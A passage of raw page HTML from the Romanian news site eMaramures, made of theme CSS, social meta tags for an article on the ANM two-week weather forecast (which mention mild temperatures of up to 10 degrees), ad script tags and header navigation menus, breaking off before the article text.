color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Prognoza ANM pentru următoarele două săptămâni"/>
  <meta property="og:url" content="https://www.emaramures.ro/prognoza-anm-pentru-urmatoarele-doua-saptamani/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Regimul termic va rămâne destul de ridicat pentru această perioadă, cu temperaturi maxime ce ar putea ajunge chiar şi la 10 grade Celsius în unele regiuni, în timp ce precipitaţiile vor fi slabe cantitativ şi vor avea o probabilitate mai mare de apariţie după data de 21 ianuarie, reiese din prognoza"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg"/>
  <meta property="article:published_time" content="2020-01-13T18:00:27+02:00"/>
  <meta property="article:modified_time" content="2020-01-13T15:08:42+02:00" />
  <meta property="og:updated_time" content="2020-01-13T15:08:42+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Prognoza ANM pentru următoarele două săptămâni"/>
  <meta itemprop="headline" content="Prognoza ANM pentru următoarele două săptămâni"/>
  <meta itemprop="description" content="Regimul termic va rămâne destul de ridicat pentru această perioadă, cu temperaturi maxime ce ar putea ajunge chiar şi la 10 grade Celsius în unele regiuni, în timp ce precipitaţiile vor fi slabe cantitativ şi vor avea o probabilitate mai mare de apariţie după data de 21 ianuarie, reiese din prognoza"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg"/>
  <meta itemprop="datePublished" content="2020-01-13"/>
  <meta itemprop="dateModified" content="2020-01-13T15:08:42+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Prognoza ANM pentru următoarele două săptămâni"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/prognoza-anm-pentru-urmatoarele-doua-saptamani/"/>
  <meta name="twitter:description" content="Regimul termic va rămâne destul de ridicat pentru această perioadă, cu temperaturi maxime ce ar putea ajunge chiar şi la 10 grade Celsius în unele regiuni, în timp ce precipitaţiile vor fi slabe cantitativ şi vor avea o probabilitate mai mare de apariţie după data de 21 ianuarie, reiese din prognoza"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-405925 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
